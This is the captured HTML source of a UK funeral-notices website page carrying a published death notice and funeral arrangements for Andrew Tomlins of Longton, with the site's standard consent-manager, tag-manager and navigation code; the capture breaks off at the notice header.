

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/tomlins/5156972
body_size: 48216
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Death Notices","url":"https:\/\/funeral-notices.co.uk\/notice\/tomlins\/5156972","name":"Andrew TOMLINS","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2023-11-18","dateModified":"2023-11-18","author":{"@type":"Organization","name":"H. Dale Funeral Directors, Stoke"},"articleBody":"TOMLINS Andrew  Suddenly and unexpectedly passed away on Tuesday 7th November 2023 in the exemplary care of the staff on the cardiac critical care unit at Wythenshawe Hospital, Andy aged 42 years of Longton.\n\nTreasured son of Jean and the late Alec, much loved brother and a much missed nephew and cousin.\n\nAndy will be sadly missed by all his loving family and many friends.\n\nFuneral service to take place at Methodist Central Hall, Longton on Monday 27th November at 1pm prior to interment at Longton Garden Of Remembrance. Family flowers only by request please, donations preferred in memory of Andy to the British Heart Foundation. \nAll enquiries to:\nH Dale Funeral Service\n176 Anchor Road\nSandford Hill\nLongton\nStoke-on-Trent\nST3 5EF\nTel: 01782 313866."}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/tomlins/5156972" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for Andrew TOMLINS" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/assets/photos/placeholders/6.jpg" />
	<meta property="og:updated" content="1700266172" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/tomlins/5156972" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=5156972" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/16.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
